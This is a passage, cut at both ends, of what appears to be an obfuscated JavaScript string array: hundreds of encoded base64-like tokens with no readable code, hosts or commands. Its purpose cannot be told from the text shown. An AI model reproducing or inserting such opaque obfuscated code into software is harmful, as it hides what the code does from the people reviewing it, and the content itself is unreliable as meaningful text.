BcRCoxvW','W7SDxtLv','kXqUWOFdLW','W77dTWbQWOW','hNJcILNdIa','WQpcJGxdUmoY','W57cVIDBvG','WPdcRvrwWRK','cfZdQsldRq','WPxcOLrwWPW','FtldNh3cMq','pMZcQmolxq','W5JdQKfhWOW','DeNcGSo0WOa','WPtdTXpdOmo+','kuC6WPji','WRddRCkPWQKX','sgdcI8oMWOe','W4DKWRVdUL8','WRHaWOKPWPi','WQldMrX+rq','BCk7tepcJG','oghcVmogxq','hfJdPdrO','BWVdNXBdRG','W4BdVtmcpW','WOPLWQjRaq','W5rcWPBdMfC','B8k4WQLZpW','kGW8WO7dKa','bCk/W7NdV8kz','W7KEnvfa','Amkqfd3cIa','yWFcUHFdVW','W4/cVvGcEG','DCkrmJ7cHW','xCovW43dUmoh','sZJcRxew','iSkoWRv0ga','WO3cPHrAFG','smosW47cJ8oG','l1NdGCoMDq','v8kiW5ZdG1y','rSoNWO4BWRu','hSk1W7ldS8kl','whZcGSoYWPa','t8o4W4FdTmo0','WO3cMZFdOCo5','lcODWRldKW','Dmo4gttcGW','WOyQtdpdSq','WOruW5LztW','WOqNW4mXWRW','pu8zW5zZ','wMNdV8oBW48','WPVdUWpdVSo7','aLJcRXvb','lCoLd0W5','FH/cPNmw','reFcPSo5WQa','uMSPWOFdHq','W5lcVt5FtW','WRJcUmkycSoW','AWJdJaFdPq','WPXeW57cT8kP','WR7cVGXirq','WPr0WRykWPu','WRVdNr5GqG','tCkiWPz0hq','WOVcQLrEWPi','WQ7dRmkWWQ8S','W5bDW6ldNNC','g8kwW7JdNmk0','WP3cTqFcLv0','WO0OvZ/dOW','W7ZdIvq/WOq','eLRcSrddTq','eCkNW5ldN8kS','WQmoreBdVq','WQDSrSk6W5i','zrpdGWldVW','W7BdVrPIWQG','lwRcO8oexq','mgSWWQldKq','WOHbW7BcJSkn','WOqJW4CVWRC','b3tdHtj2','WPJcQJLvW7O','pwNcQ8owuG','WO9jW4NcUSkL','W43dUf1aWOi','s2hcSmopWRq','BqpcS01P','WOldKMdcMmk8','WPHJW5CcW6S','fh3dKdH6','gmkLW6FdOmkv','WR1+WO8mWQC','WOvTWQzSdW','W6BdLNRcJ8ky','WRzNW4RdO8kh','osOsWPNdOG','WOflW7ldG8k8','m1xdRfPX','W7nHWOfiWP4','W7LuWOm2WOq','WPXCnSo3W68','W7qcxIfp','WRztWR84WO4','E1SVbSoD','WRNdNa9WrG','WRldQZDura','W4NcMx8Jqa','W4PDWOvQWP8','o8oUnKbb','WONdPHpdUmoZ','WPXqW6qjsa','W5rrW6RdH3K','W7/cNmopBSo+','tZJcR01w','e8k2W5dcMCku','WRddTCk7WQ0S','W5e6W4JdM3O','WQTxkd/dMq','WPjeW57cTCkR','t37cHGNdMq','eCk1W7NdS8kz','gx7dRqvi','WP9fW4ZcV8kI','wSkVWRDThq','W5ldM2r9WO0','zCohrCk1W44','pSoBW5BdHd4','fCk1W7RdO8kx','WP9ZW5KYFq','xhyhdCkQ','W4BcMmoiEIK','W7ldTNXHWQC','xLldHIBdMq','W6X3W6e3xa','nCo1b1aI','jaeIWONdIW','FCopuCk/W5S','WOJdVG3dU8o/','ubtcO318','W4ftW6ldN24','W5FdIMDvWOm','WQ1txCk8W7i','rSo2v8k1W6q','DvJdQZZdSa','l0BdSWpdHW','W5boWOvIWPy','W73dR092WP0','W7Hsfw97','WPJdPX/dTCo1','WPyYW4u7WPK','WR7cRCkqbCoY','rW0WWPtdHG','AmocW6BdUCk1','WOBdSgrAWPq','yfiyl8kc','bN3dMYvV','WRu1W78MWOy','WOZcO8k6fmo7','khZcU0FcLW','jSk5W7RdPmkS','WQFcT8kse8oO','ESkvW7RdP1m','Bmo4fcpcPq','jr87WO7dHG','oSosWQ7dGbG','W5voWQddGwa','WQddLG7dKCoE','W5xcKmoMEmoo','W7xdQgRcUSkw','fbtdGajn','WPFcTLvsWQe','k1SRWQHo','WOXbW4FcVCk7','EqVdUIpdGa','W5fBWO9WWOO','WPfTWP4RWOO','WRjzWOSAWQa','lMtdTCoOW4G','WQjjnSo3W68','ymosumk7W4i','W5VcK8o1DCov','W49sW6hdG2e','WQZdRmkSWQ48','W4JcK8oUBCom','autdGHZdGW','tqlcPgHW','WPhcGYlcOfe','W5pcKmo3t8oo','nKqPWQ1k','lfOVWRro','WRnpsCkBW4q','WQDqWP1Hba','nCoWava3','uHRcR21V','WOafW4qRWOy','Cfiak8kR','W5ZcVtTswG','ACotW7ddPmoM','WQGHtb/dSq','W6ldUNpcSCkl','uLxcJa/dKW','mam8WOtdGW','E8ogtSkIW4q','WQinAW3dQG','W4BcH8oOBmok','WRdcS3CfDa','mCojW4BdKYe','W5NdUmorz8oO','WOOLtJJdTq','amopACkBW48','C37cOdhdSG','ztZdTG3cMq','W4pcRIjzva','sSoTwq7cHG','pmkcWPhdLmkg','WRVcVCkwbmo7','o8oOh1aG','mXyHWPtdJa','WPzgW41uqq','v8k2W4ZdH2C','WPeMrZ/dPG','jr8RWPddJq','WOrZWOm2W74','WQRdS8k5WQK7','CSkoW6ZdRuO','WOW9uahdPW','WONdPaSxqG','WOaTW4iQWQ4','WONdUGxdV8oZ','W7O5mL1O','WOldTbNdTCo9','zuZdUmocW58','W7xcSYbmwW','WPbiW47cQCk7','W7yAtczz','WR/cVbJcSfe','rSkgWOPiha','WQZcVqNcU0m','WPdcS05pWP0','jgVcQmoXiq','thNdUSokW50','zmkEotRcKW','smkMWR5peW','WR7dUJnCzq','WPxcTvrmWPu','hmorhLm9','WRVcV8kvfCo+','wmoXW5xdPSoH','gCkcW53dPSkB','amk5W7NdVmkC','W57dVGDzW4O','WQRcSG/cO0m','WPLxW5hcUSkQ','r3JdTCogW4q','WO1WWR8lWPu','xaBcPx5G','W6ZdRXnOWRi','W5zeW6JdGNS','FCkpW7/dM8ku','AmousmkOW4q','W4eMsYj7','W7BdQgFcQ8kv','WOhdUbRdPCo7','WOy9W4CkWOa','WPj1W5y3DW','WRZdVCk4WRC8','W4NcIL08iG','cmkKW7BdTSkf','W6FcGSo7DH4','CCkjW7/dTu4','uSk5W5hdO1q','W53cRc1jxG','y3ldUmozW4O','tX/cP2TX','vCkFoIxcUG','WRtcVrBcOKe','W4pdOK9xWP8','tmo7W4ddO8oN','EJtcN3P2','rW3cQhjO','ySonv8k3W4y','W77cOcjoEW','W4DyW7RdI2a','W5pcSsLptG','WPPFW5fEva','ECocW5BcJ8ov','W6HsW77dI30','z8oAWROAWQi','W7VcPLmIya','W70FucDD','sCoJW5xdQSoS','W7/cLCoPFHS','mKtcM2/cGa','W6yhxcrP','WRvUW47cMCkP','WPrXymkuWR4','FvVdKtj0','WQVdUSkNWRCS','W53cRMGEuq','W5pcMCoKyCoE','ex7dJc12','W6qhEYb3','WOXFW4ddOCkh','FZ7dKahdOW','ySkEnIdcJq','i3RcGSocsq','W5vhWPf+WOK','CstdHwHB','Cd7dJrxdHq','WP5PW5uLFq','WRtdUCkdWRaU','W6DPWQldMLC','cKddPYpdQG','WPfIWR1NbG','WPbmW5nEsa','jCosW5tdHc0','WOztW5XitG','W6FcTxrLWPS','W5tcHaL/CW','W73cM8oIEXi','W5JcHCoLA8oc','WP/dIY3cMf0','nCocl15b','hxldLsH2','WP3cPCoewbW','WR7cNqjFwa','WRJcOJ3cSM4','osyAWOxdSq','whddT8obW4u','W7ldUmo3DCoD','W5NcSYTnrq','W4m1b2PV','gmk9W6hdVmkk','WOBdPr1ZWRa','BLNcRYJdNa','vSk+gcRcIW','W4lcK8o0zSoi','WPDwW73cV8kf','umkrjs7cOq','oMpcUCotsW','WRGwW58LWPK','WRJdQ8oAW409','rhZcLSo2WO0','W4FdOfbdWPy','vxy2WRnO','WPLnW5FcUCkL','WOXwW4LlAG','uwtcMmoPW6K','ELacjCkW','kCopoeqD','u8owhw1u','EeSlnCkX','q8kKWRbHaq','huNdHeZcJa','DLCfnmk6','WQRcNCkUaSkh','WPbQW5rPqW','cuddUsFdRW','uwhcKCo0WOy','W5CVchzZ','FfykkSk2','W6hdLwLbWOq','WQnZW4NdSSkw','WO0NrsxdUa','WOFdSHhdP8oK','nmkyhcG7','w8o9W4ddO8oS','WPLAWQbJla','nmoxW4JdIcK','WPlcQ0ToWPm','pCoxW5hdLJK','WOn+W4yKCW','rgNdUmoeW4a','W57dRCkpxtO','W4LdWRpdK3i','x8oNWQKvWPe','wNFdUSodW5m','WPTPW5i/ya','WO1GWRqxWP8','EXtdNaJdUW','WQNdRmkNWPCA','tSkSWRPXaW','WQ3cSWJcSKG','nLW7WQLd','WOTvW5pcTSkH','tL3dJCkLW44','mCk7W6/dM8kA','WRJcPCkdcSo0','h8kUW7NdOmkr','nxBdStbL','BmonsCkGW4a','BCkrjY7cJG','omoRgfW2','W7Ogqt5A','WO3dTbNdK8oI','WR5FvCkEW4q','zSorumkVW4C','lmkpW5BdLSkh','WOntW5yODa','qmkOWQbLeG','WRrfW4JcISkJ','m2lcVmocsq','WPDwW5XeqW','AbpdMq3dSq','WRBcQmknbmo+','W5XhWOP/WOa','W6BdV0FcKmkz','wSk+WPDpca','sSk6WRPKhG','W6XcW7v5FG','WQ9jW4JcL8kA','xvpcRuVdKW','WPa6vZRdVa','WQ9DtmkvW4G','dL7cOSoXvq','x8odWPTnpq','W5/dP1DBWOC','WPjEW6ivFa','hSkTW6NdSCky','FtldSttdUq','W63dRgBcOSkw','W6ddNNDsWP0','b8kJW6/dUCkr','tmkEW6FdPmoM','q1uMimkd','eeFcIgdcTW','WQFcVqFcRL8','W7JdLN1dWPW','BSkbW6hdTL0','ohJcQmooxG','nKRdHc90','nSo+WQ7dJWG','W7ZdJMLiWPm','W59fWRhdKxi','WRvyWOOlWQC','yHNdKr/dPG','WQvXymkwWR4','WOZdRrjGEa','pSopW4NdNZe','oSoBW5RdJsm','k8ojngqC','WPJcRuL0WOC','W7xdINrtWP0','vx3cJqtdOW','W7xcKbWDwW','W5SfBKT7','bh5wWOxdQW','eXeUWPBdHW','W4RcJmoWACob','imoBW6pdSrG','WPDrW5znqG','WQb+W47dQ8kw','ggRdLsL6','geiUWPPp','W4ZdGhfjWQK','WR16W5pdPSkz','WRuWv8kuW7a','WRddTmkPWReG','WQn4W6ZcImkm','rxtcLSoHWP4','s8owW5zimW','W77cHSoXBrG','WPpdNaX3WRK','Ca7dMqtdSa','WODUWQ0FWPy','W4vqW77dI2a','CXRdMaNdPW','owNdRJf6','WOHnW53cOmkI','ghlcRY51','WQRdMHb6qG','oGyDWO/dSG','FdxcPNnC','eNhdMGddNq','WQverCkDW5W','D8o4oYhcJG','Ae0ppCk9','xmo2W6pdPYW','WOlcTfbeWPy','W7FcSmovyG8','WPLVWQ0FWPq','W4pdLwxdGmky','W7BdNcLzWPO','EmoOW6xdLSoy','yCowW5zQoG','W41QWPnkWR8','WRrttmk0WQS','WOi3W5mKWQ0','rqhcPhb1','W5C7aMrG','W7VdTHZcJ8kX','WOfIWQ1Pea','WPtcQs3cLwO','CXxdMHtdTa','WQ/dGr56vW','xmouW6RdPGK','jsrkW4PB','wCkKWRTMfG','W7FdJK1sWOm','peiTWQbs','rmkIWRXZaa','lqnwWQldKa','WR7dTCkLWRqL','W4HqW7pdHgC','WQnjWRZdI1y','rI3dNY3dPq','qCkGWRLJgq','W6ddPHRdPmoF','W6CvtZzg','W5JcS3PQnW','WRlcMxvOWPG','fCkIW7hdTCke','WPfJW4G/FW','W6xcHavvFW','W7RcMmo4EYK','t2FdRCoeW4q','W7hdIgjhWPK','W4BcR3GfwG','WPjTWQSAWPa','WQ3cOCkwh8oV','cH8AWPhdKq','d8kQW6/dUmkv','WQJdUCkMWQqM','jK7cU3BcHW','FCkgW7/dT8k8','FuSfj8k3','WOfpW5pcISkQ','p2VcQ8oDua','xmonW6pdIIK','A8k6WOBdSLe','WPZcRLDuWO0','W7NdSqz3WQW','W5BcUNalsa','gfesWQfP','W4fxW6JdNM0','jg/dKZBdGa','W4BcPmo5xNC','W5n7W4BdNa8','fmk2W7xdPmkv','DSoxWO01WRa','W4nfW7hdMhe','vadcRwHH','W77dQN7cOSki','W5FdUCkcWOWe','rSkOWRn6aq','WP3cNcXuWPG','F2RcGmknWQq','WPVcTfzfWO0','WODuW508sa','W7FcPmoRs8ox','hSkMW73dPSkr','WOfgW53cSmkG','WR3cKmkTWQek','W6mtxZTz','fCkQrSksW5m','ch/cRuRcMG','WPRcSgfLWPu','WRblwmkxW5e','WP5+WRKXWOK','FgaCaSkC','WPRdNmkGWPqR','AfZcStldQG','W4ldR8k0W40d','EmoLW5KEW5u','u0VcOGhdHq','W5hcNmo5BCoB','Ef3cUdtdQG','WOlcO05sWPC','WQmokaJdNa','WOXwWObSba','W6xdNfFdGmks','c8kdWPhdR8ku','W4XSWOHiWPW','mN3dHXjh','W7RcJ2zCWQO','WOe5tZ7dUW','DmoiWQObWQi','WR3cHCkzhCoL','W7JdUbLTWQ4','WOVcQLDrWOu','WRH3W43dV8ko','W6jnW5VdHua','pGq8WORdIG','WPr8WQfIdq','ACoHu8kaW4G','WQ5qWRPkna','WOmPW7ThyG','mKi0WRfn','ixZcHSoeEq','W7RdQLX8W6S','WPrVW7DvqW','WPv2W5GYAW','umo/W4RdTSoN','W44OeM14','W4hcSCoGqXe','W4TPWR7dILC','WPzsW4xcQCk9','WQtcIGxcTMG','muuLWRzn','WRJcTCktdSoW','ovK+WRzp','W6tcKSoUDrG','W5ZcStLjwa','DCoNWPq3WQ8','WRxcQCksfSoK','ofK4WQHf','WRePW45Kxq','W4JcNSoUEmol','W6ddIMHDWOe','AsRcVchcNG','vMZdQCkoWOu','W5pcPH9tCG','CmkpW7tdS8kv','W5VcS3eesa','WR7cTM88W7O','i1/cH8oksa','AfVcIZldKG','oIXdWOxcRW','W4tdP0PaWP8','W4BcS2usqa','WOPiW5ZcT8kL','WP3cOmo2amov','eeJcN3VcTG','bftcHedcLG','kmo/W6/dLGy','WPW2W4y6WQ0','EMGuimk3','WPPSWQPUbq','W55yWRtdM2u','WOPkW53cL8kG','W6FdLwjuWPS','xHVdHq12','rYZdObddHq','w1uLamks','bISDWRldQa','dMVcRLJcIG','W6DnWPBdQ3C','WPLfWPWtWPy','u8o+W5BdQSoG','B8kvW63dSL0','W4HeWQzTWOa','WPXRW4GNyW','WP/cPW/cSf8','pmkrW7pdHCk9','w8oKW5BdPCoY','W5hcRdLBsW','W4iVbgzZ','eSkNW6BdP8kw','W5v5W47dHvO','W7/dK2hcSSoL','WQZdSCk0WRC/','WO9EW701DW','W4LfWOfQWOG','uxldRSobW4y','W4eMxtb3','WRldKmksWPC8','amofsmkBW6y','F3CBb8k2','e3aTWPLX','fNVdKJz2','aK7cOM3cVq','xSkcWPzQgW','WOagW6qTWQq','cmoLpf5u','W4BdT1jkWO4','i8k+W4pdOSku','WQ3dUJBdG8o6','WPZcVwpcO3u','WQvNW4pdU8kE','WR1uWQC5WQW','zSkCW7ldUf4','W5TAWOfWWPe','AbRdHW/dRW','wKmCdmk3','ca8rWOZdMq','W5FcHmoRyCoj','ASost8k7W4G','tvCJiCkb','WORdHd1iva','WPdcT1nnWPe','WPqXW4yMWR8','wGBdVHhdLa','BW3dLWVdTG','vcWTnmkM','W5hcPmkddSoi','W7BdM3evWOW','W5JdTLXvWOO','nuqVWPDQ','WROmWRGAWOG','WPpcISk1imoi','WPjnW51kxq','xblcIKX7','FdJcHMWw','DmkBW6xdQfq','WRjwi8kZW6y','h1xdJtnP','WPTNWR9GW6S','i8oyW4hdJY8','F8k9WR17nq','WQ1OW53dQ8kf','W6qmrtzm','eSk9W6VdSSkn','wCo4W4FdSSoH','ErZdNbxdTq','aMhcO1RcUq','rYalW7RcRW','W68vxIrB','W5hcMCoZy8ob','WQ5pWRSoWP0','ANpdHJ3dUa','W7tdUb1QWQa','ASogWRyCWRi','WP8WW4OGWQm','W5vPWQrvWPu','WRNcQM1dWO0','WRJcOCkAdmo3','W67dKum/W7O','WRBcPb/cOvW','W5NcPd9iFG','FrRcJNzz','WRr5W5JdP8kC','W7tcN8kpxtO','WPvIW4m8BW','FCkQW6RdSx4','W6dcM8oMBXu','DKeBmSk5','W74XW4KlWQu','FqRdHqNdVW','WOi3W4mMWQ0','WRrEW7OHwq','WRqSeu9+','W7ldPGnZWRu','m0tcG8odWOq','W68srsbs','xCkmW4FdShi','WPHEWR8OWPy','W65XW63dKKW','WQ0MpuxdMq','W53cVZLDvq','fCkQtmk5W6m','j8kYW6RdPJ4','zmkiW6C','W4BdStD7za','WPeUW4uIWRS','WQ7cJa/cH2G','WRVcTrZcSui','WPNcQsXDWOC','rmkMWRvibq','WPvNW4OHDq','WOuVW4OcWRm','FCoEWQWgWQO','d8kGW7ddSSky','D1CliSkP','W7dcQLq+vW','F8ovu8k5W4S','FfqEmCkL','dCkcW4VdOmkc','oZFcNYBdSq','m1JdJYDW','vSoLW5ddGSoS','W7CsusnD','WQzzWQ0kfW','jCoQbvCI','WPvmW4RcTmkR','nSkEW5ddU8kR','vmk7WQH2fq','df7cOCocDq','WOVdN8kIWPCm','W6n9W5ZdSLO','W78vut9B','vxBdQ8okW4m','WOXxW4ZcV8kM','W5FcRNKxsG','WPpdLsvSW5y','Dvy8iCkA','W5HiWODOWP4','W4tcMSoMCSop','WOe6tt3dOa','sf/cHWhdLq','WRZdLmo1lCoF','W74vrsfw','WPfEW7RdLSkg','WQeTzqpdTq','WQyHWOjKWRa','WPLqW7tcUSkJ','rSo9W6VdS8o6','WPDwWQDOba','W73dRxhcTSkp','rmoNyCkSW58','W4hcQYfjuG','gCkMWORcMSk1','W5hcVYjssG','f8k2W6NdRSkC','W57cOXTksa','i2pcOSorwa','qw/dPCoFW4G','W6H3W63dSrO','WPjaW4bAtG','WQZdMrPZwG','xSo/W5xdRCoG','WQZdJbbWsa','amkIW6ddRCks','tGlcPNv/','j23cRmowqG','C0FdHGBdNW','fSkXW5BdU8k+','sCk+WR5Wbq','W5NcMCoPBSol','fwdcQvVcKW','hgddJsHh','W61YWOvhdG','zrtdTYNdPq','WQ9CWOLlmG','W4m9dwr6','zxlcIG7dMq','W7NdQhVcVmkq','WO9WWR4rWOK','WO3dOrpdS8oJ','CLlcUJpdTa','CNNdUCoDW6O','W4hcScjwrq','cxBdHYDO','W5RcJmoNtCoG','Amk6W4ZdH34','e3BdLZL6','WPHpW4NcUCkW','nSoShK49','W77dSb59WRe','WOuQWRaGW5O','nCoHevWQ','w8oJW5xdPSo0','W6ddK3XjWP0','e8oYW6tdNfa','EeSkk8kM','W67cLMJcUmkB','hw7dKJTX','WPzvW5RcRSkC','WRxcRmkphSo7','WPBcKmkuWOHs','WR08W4LtWQC','iwhcJmoQDW','WP8tW6JdPmkG','WOvxkahdTa','W4DcWRBdJMe','W4NdMcHeWOG','jMBcI8oMW6K','CtBcP2f8','WPRcNIXKWPK','zSorvmkQW5K','b8k7W7ZdRSkB','WOn/WQuDWOi','WQ7dQSkYWQeO','rWdcQwLI','W6VcM8o1FXi','BCoduCkHW5O','WR/cSbRcRK8','f2eJpSoD','iHbwWPJdIG','W6FdNavyWQG','gMS0WORdGa','W5BdPKLfWOO','WO4VtdJdPq','W4rgW6tdKgC','W6DzWPdcVv4','eSk1W6tdRmkz','W6XZW6ldM1a','W6WzWQecWQ8','W5a6b2jL','WQv7WRvIiq','rqFcVgb8','WQ/cVWhcSvq','W5JcPcvbta','ex3cVfhcKW','ph7cVCoutG','WOK8WRhcKSkl','W4BcSfezFa','W4pcMSo3D8ox','W6y+AIDr','bXalWO3dOG','W5FcOhugtW','j37cOComsG','gmkUW6RdLmkz','WRjMWRhcUSkl','BLtcPYldSq','gvWEWPLP','W6NdVWLIWQa','W7WHWODeWOK','W4LhBMnC','s2VdV8osW48','vM8wmCkL','W5VcOcfuwG','WPNdUHNdVSo6','u8klW4pdTSoZ','W5vdWRFdIhe','WRnAxCkwW5W','iWeIWOVdGa','uIddHGBdTW','W7ZdRNxcT8kD','W4pcJSoYDmov','yCkchGZdPW','WRRcO8kwemo3','a2pdGY5P','WOzSWQD0dW','FSkQW57dO8k7','WOb4WRzWea','W7/cSLfsWRK','W63dG1r0WPC','W78oehbH','xhBcLmoVWOq','W5LaWPPGWPW','WOyRusBdTW','hCkRW7ZdTSki','x33cG8oNWO4','y2eJjSkE','WPjXWQ8zWPe','nL47WQ9s','gCoZguKe','WQldJG9TxW','WQhdTmkUWQiN','W5xcShShuG','f1mVpSk7','ESohWRiEWRy','WRRdP8kYWRqV','WQRcQahcP1W','WOP8WRHLgq','q3FdOComW40','wv3cRcpdSG','WPRdL2riWQe','eSooBcGS','c8kdW6RdVmkC','WRhcSqtcUKy','WRRdISkuWQi+','BL/cOdtdUW','WPi5qd/dOa','tCkSWOOzFG','zMxcIs7cNG','WP7dSrhdOCoZ','WPhcIJ3cSuK','WOddUZFdUSoF','WQ7dHJvkpW','W5PKWQhdVrS','q8owW5z7oG','W61mW5ZdMfe','tCk+WQ11bG','WOnGW5uQCq','WO9qWRPDkq','W7K7dKDS','W7hcNSo7Cba','u2pdHGtdTW','WPDqW5znsG','wSkKWPTVmG','W6xdS3BcSCkA','pSoBW5BdJZO','c8k2W7ddUSka','WRT3W4hcImoH','WRldVmkMWQa4','x8k1WRqtW5u','cNpdIc5K','W7JdQhhcSSkp','WPvZw8klW6q','BaRdMG7dOG','a2tcV1tcLW','W5ZcG8oXACoi','W4TfW7JdHM0','WR1vi8k6W58','W5/cS8opuc0','W7tdVXjSWQK','c8kMW6xdVmkr','WOGPW7jVwa','AmkaW6ldRfW','m0tcMmodWPm','WP7cUKfvWOi','WQddRmkMWQST','mmkoW4ldNmky','WQ5LW4ddPmkl','gSowW6NdQsu','W6SPW4XgWP4','b1NdOW5e','W7tdIfpcK8kh','WO3dIZZcGJ4','WRHVW4FdTmkw','hSobEwua','WRNcQCkldCoP','W77dS2VcQCkv','W4isgwXs','xCkaWRb0eW','WOfaW5nivW','WQv7WQe+WPW','j8oOW5xdU8ky','WPHkW6eHWQm','WPH0WRhcS8kj','EfZcHSoPWOu','tSkIWRPLaq','W5HJWOXiWR0','W4ryWRpdMhq','rfhcOCohEq','jSomW5BdHJO','rhJcKmoMWO0','W5HwW4hdM3G','WQ1lxSknW4m','W5FdRePiWOq','W5vfWRddKwa','DrBcIhvW','W6hcJ11eWRa','W5ToW7hdMxm','W59zWO9/WOK','W73dIu1RWOu','WOPaW7ZcMSog','WQZdPmk4WRC/','WQndWQa0WRe','ja85WOVdHa','fqpcSwZcHq','WO5sW5BcQmkK','jgVcOSomxW','DSoiWQ8tWQm','AempkCkI','W4RcKCo4ymob','WP4OW5mUWQ0','WPfaW5Pota','W5KUbwn7','WQ3cOYdcG04','lJSQWO1S','W5W9zXjp','j8owW4tdJIy','iHbkWOJcSq','rCoCWQRdQSov','WRfrW7zJvq','x8o3W5ddQCoB','W7ddTvXTWO4','W4FdUmolqCol','s8oNW5xdS8o3','nfyjW5zc','lbaAWQZdMW','bWNdKHxdNq','nSo7gfiU','WPBdUSk3WQC7','WOOKDr7dGW','W748xbP5','WPPTBmo3W5e','W5JcKSolD8om','aNpdRWzZ','BSoTiepcIq','WRf5WOinWQa','rhddUSonW5O','FfOkiSk7','iHqSWOFdGa','lNFdJmomW58','umolWO8aWPO','WQzcWOPLWPW','umoPW4xdGmoc','xSozW6xcJ8ov','WPDMWRL9ga','W4iLcxX+','WRRcMZRdKCoe','lCoPgLiQ','W5BcJvmwsG','W7pcTmoWd8oa','WPTOW75VBa','WRlcVCkDcmo/','pmoxW5FdIIi','W6ldQhNcSCke','WPPwW4RcUCk/','xHNcUgLZ','W6xcTCoowG8','xmoLCmktW6G','WQzUW4RdVCkv','WRTyqSkbW5m','ELRcScVdUW','W6tcMKf7uW','cK/dUJNdSa','WOJdRrBdSCoJ','aIWudSk4','W4BdSe5BWO4','pYC0WO/dSW','rSolWQ89WOK','W4f8W5NdTSkl','eCk0W7RdR8k9','WOKPxZZdTa','zSkzW7ZdRuG','W61LWRv2ea','WOLdW5bbrW','WOyXW5e7WRW','WQ/cSrNcVuK','Cv/cRINdVq','eCo+W6hdRdW','s8oKW4ZdO8o7','AbpdUdxcJa','W57dNuRcRSoW','aSkOW6JdMSkZ','WP8LW5OVWR8','WRRdGa9Oxq','W7ZdGY0aWQK','WRlcPWlcRve','W7FdGNTqWPe','W67dGxXlWPO','m8oRaeGO','WQvoymoIWQS','WP14W7/dGmkG','WQVdMr5Tsq','bSkHW7RdRCkp','BSkwW6xdUfe','W6FdSqfYWRy','W7FcJmoUBXS','W7FdU35RWPm','W5xdKHWgCW','u33cUINdTq','W6KmleXc','W43cV8kVd8oM','WRrPW7RcRmkz','gmokW6hdIbi','ySkBWP1PeW','WPRdSJNcJ8kE','WQhdTCkZWRO4','BSkcWP5Rba','pvBcUSosna','EbFdMqFdSW','DvZcOc3dPq','W6tdGKLYWOm','nvy3WRvu','BSkUirxdSq','W61bW5NdT3W','W7KPW4PnsG','uZ3cO2XB','WOfoW4/cTmkK','WPr1W4HwrW','mCo2bvaG','E8o2rmkzW6O','WRjBWQyFWPC','WOz2WQzbca','WRBcQSkFbCoX','W6GKWQhdGeC','wcFdHu1z','tmollCkvW6G','WOD/F8k8W6S','W5tdOXXpWQa','y1qbn8kJ','W4XsW6xdKMq','jr0SWPNdIq','WRvsW6BcNCkI','W7tcOLebEW','W4qatrb8','W51pWQddNNO','lCoge1qS','WOlcRLrmWOW','n8onW7xdIWa','FKSCkCk+','WPjTWR8EWPy','W59OWRJdGuy','W7FdRanWWRi','W4zsW6RdNhm','zCkcWPy','bIK3WQFdOa','D8ogWQGwWQK','WQldHHjQuG','ASoAWRyuWRe','DM0Dj8k1','WPRcSKXoWP8','b3hdLIbW','W4tcQdDnra','zrBdLWtdPa','kufgW5zk','y8kgbttcJW','WQRdGrP+vG','beldVJldTG','BSkxoZVcJG','vJ7cPNLw','aNVcSKFcNq','W5PFW7NdGwy','Bmk1W6BcMu8','AbFdHahdOa','fSkeW7ZdKCku','WOK1tJRdUq','WPZcH8k6nCo/','WRrtxmklW5i','W4rhWRtdH3S','mCk2W7xdPCkF','W4dcNSohtSoI','zCoHzmk8W6G','W4BcQGX3mG','W5PzWOLKWOS','tSk6WRPZeG','W4VdJdXVWPm','gmkRW6NdPSkC','a8kyWORcMSkq','WOpcUfjaWOi','h23dIYHX','W6hdLhD/WOS','WQD4W4NdTCkG','W7mYgKjF','WOqHxYJdUG','gSkOW6VdOmkg','W4bgW6xdH3i','WRKuW40SWRy','WRxcQSkyaSo9','gf0PWRje','zxpdVmotW5W','jSoBW7ldOce','WP/cVYdcTfa','WQZcT8kDeCoL','W57cJ09YWO4','if/dTrldGq','WPdcGSkdcmkh','WOTrW5rFva','WPL/W4q+DW','WRRcTJFdML0','W6RcVIXcWR4','W4BcNqv7sG','WRldGWHQva','BCktic7cJG','iM7cPmousa','emkYW5NdKaG','whZdQmoAW4y','WPfGW4u0sG','WP7dJaldOSkE','A1OfjSkP','WPFdVrhdUmo8','WPzTW7TUEq','W7LuWOm2WOS','wgFdQmopW4q','WQFdNWXZsW','WPKnDexdOW','W5NdTsjsWPq','WOmQW4CLWR8','EmovvCk2W48','WRVdIrj+sW','fNJcO0JcNq','zmkQqCk/W6y','W4WErZbS','WOz/WQ8AWPq','hhddHtTW','sH7dUYVdTq','WRZcVmkscCoP','W74AjZv9','W4pcJmoMyCob','yvFdHSosW4m','WRVcKmkTWOag','kfBdSH7dJa','iueWWR5v','BvRcIthdNa','ASoJW7NcJfy','W67dVrXWWRy','W5e0dh93','W6hdIwTdWO4','W7ZcMmo2wcW','WO0MxdpdSq','WRHOWRhcQ8k4','W6BcGaXAEq','nSoPffaI','qMtcUG3dSq','mguCWR5u','W5TpWRFdJgi','W6tcLMRcSmoR','uatcQg5U','WRHgW7dcLCkH','x8k0W7/dKxC','W4NcLmoqrdq','pmo2hx8J','gsKxWPpdLa','oKuXWQbx','o8oZbKCO','WPbaW7CIqG','W65OWQxdQeC','bmkUW7FdU8o8','lehdVWxdUa','kGS/WPtdJq','qWRdHrpdLa','q8kiW5zbpW','WPnlW5LfxW','d8kJW7hdSSkl','W5XzWO1PWPS','W6HaW4JdH1y','W57cUYjxtG','WO98W50ZDa','WPKouqtdOa','k3ONWQT9','if/dMdDV','pmorW5NcQZO','lfySWQjr','W6SarZPp','WP/cOsXqWR4','W47dR2FcK8kl','WQDfW71fva','W4rBWOPLWOW','WPDEW7TuBW','WQb9WObYlq','xcBdKqddLG','zCoCsmkYW4u','W55TWR/dNfa','W6H3W4NdLrO','WRVcOxxdMwG','rh3cGSo3WO4','W6NdM3VcNSkA','W699W63dVxi','W6ddGhDjWPG','W5xcV0yInW','bXVdGGJdSG','t8oFW5FdS8o3','WP3dSGldS8oM','WRKoWRHLBG','WP5LW4mewa','FKlcUs3dPG','gmo/W4VdJYy','t2ZcM8o5WO4','lGS5WOddIa','W7JdPXXXWRy','WOnBnSkbWQS','WPr0WQTOaW','WQ3dRCkJWRmK','r8k5pGVcJW','y8oCuSkiW7a','W7BdTWv4WRW','WRldJHz+uW','i8opWQ7dSc8','WPPcW5nArq','W7RdTqz6WPS','f1tdOI7dQW','W5FdLr5zWRC','xqpcVwP8','yCodWRXrfG','t8kRWRnGaa','W4xcRZTsxG','WRqTkKz8','W7ZdLwDrWOa','B8oftCkUW5S','nCo5bsGf','CuVcSsldUq','W5fbW7NdKvK','fCkKW7ZdVmkB','W5/cJNW0xG','WOmitJJdTG','kuqNWQTc','W5RcQMSwvq','k37cP8otxa','t8k1fsNcQq','W7NdUL1TWO0','W4pcOI5TDq','WQ3cTG/cO1W','DmkCpdNcHW','dSknavu5','WRmIW78KWPS','W5PEW7NdLMC','W7a0WOmjWRC','W4H3W7JdSxS','W4H